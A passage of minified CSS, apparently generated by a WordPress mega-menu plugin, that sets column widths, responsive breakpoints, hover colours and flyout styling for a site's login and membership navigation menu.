li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:16px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:#fff0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:280px;max-width:none;padding:0 0 0 0;border:0;background:#fff;border-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#fff;color:#000;font-family:inherit;font-size:16px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:capitalize;vertical-align:baseline}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:#fff0;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:#fff0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item 